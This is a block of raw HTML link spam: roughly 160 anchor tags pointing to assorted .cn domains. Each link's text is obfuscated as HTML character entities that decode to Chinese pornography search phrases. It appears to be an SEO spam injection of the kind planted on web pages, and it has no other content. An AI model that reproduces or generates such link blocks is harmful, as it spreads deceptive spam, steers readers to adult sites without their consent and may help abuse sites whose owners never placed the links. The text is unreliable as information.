<a href="http://ieroc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://healix.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tz80.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://isongwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jszsp.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4F26;&#x7406;</a>|
<a href="http://sundazhuang.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lcs128.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://2009flasher.cn" target="_blank">&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://koridy.cn" target="_blank">av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://anmoyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ybzydy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://usblock.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;av</a>|
<a href="http://nanwind.com.cn" target="_blank">97&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://nenpie.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dukeke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://skagro.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;</a>|
<a href="http://86qu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://justmust.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://x2509.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://hxer.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://jidemai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vpsquan.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://henansfc.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4zhou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://ht5zv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maskhouse.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av</a>|
<a href="http://czdbearing.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://zhensoft.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gg021.cn" target="_blank">www.&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://haeco.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://isetec.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x89C6;&#x9891;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://zfoty.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://juyougu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://ablhy.cn" target="_blank">&#x9EC4;&#x7247;aa</a>|
<a href="http://apbyp.cn" target="_blank">538&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://fraports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yj3580.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://snqp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://nkweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x6D46;</a>|
<a href="http://idyork.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://bizjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://gcoj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://99dl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://simple-tech.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://deltaclub.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://wxhtxx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://uulg.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://owap.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://momopp.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://southbio.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bkynr.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://yxssrlpq2.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://dololo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E5;&#x97E9;</a>|
<a href="http://tudoupian.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://opfym.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongdui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://mzqa.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sexlh.cn" target="_blank">&#x9752;&#x9752;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://glenvillehotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://duanqingwl2.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://nj563.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://ltff.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyhxt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caipayment.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tgylbx.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;av</a>|
<a href="http://sxgxjmrh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://kengkun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ebdir.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lyxf8.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://qidischool.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bbet365.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmjxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://fjdn.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://louruan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;</a>|
<a href="http://escord.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://slecghdp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://cookietime.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://ktohemi.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://yslcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://sysjgl.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiqingchuanqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://secaro.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://generationapp.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dawendz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waryq.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://sqshgk.cn" target="_blank">&#x4E00;&#x7EA7;&#x6F58;&#x91D1;&#x83B2;&#x5927;&#x7247;</a>|
<a href="http://xc-marathon.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x8272;</a>|
<a href="http://qvodmov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://wipg.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://agws.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://montblanc-zareb.cn" target="_blank">&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x871C;&#x81C0;</a>|
<a href="http://laetitia.com.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nounan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6shoping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzykzl.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbgskj.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://guipou.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supercupmj.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mx273.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xtdrjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fantaghiro.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hxer.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://downime.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yz168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://cq236.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://princegeorge.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://tmfh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cuanrang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttwoool.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://bclxfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sytowels.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gelta.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnkgw.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x63D2;</a>|
<a href="http://1yard.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;av</a>|
<a href="http://topbtc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://wjar.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://datongco.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
